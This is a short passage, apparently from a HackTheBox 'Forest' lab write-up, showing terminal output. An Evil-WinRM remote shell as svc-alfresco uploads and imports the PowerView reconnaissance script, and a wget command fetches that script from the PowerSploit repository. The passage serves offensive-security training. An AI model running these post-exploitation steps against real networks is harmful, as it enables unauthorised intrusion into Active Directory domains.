 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> upload /home/kali/Desktop/HackTheBox/Windows/Forest/exploits/PowerView.ps1
Info: Uploading /home/kali/Desktop/HackTheBox/Windows/Forest/exploits/PowerView.ps1 to C:\Users\svc-alfresco\Documents\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Import-Module .\PowerView.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
❯ wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/refs/heads/master/Recon/PowerView.ps1
--2024-10-31 02:49:01--  https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/refs/heads/master/Recon/PowerView.ps1
Resolviendo raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.110.133, 185.199.109.133, ...
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[185.199.108.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 770279 (752K) [text/plain]
Grabando a: «PowerView.ps1»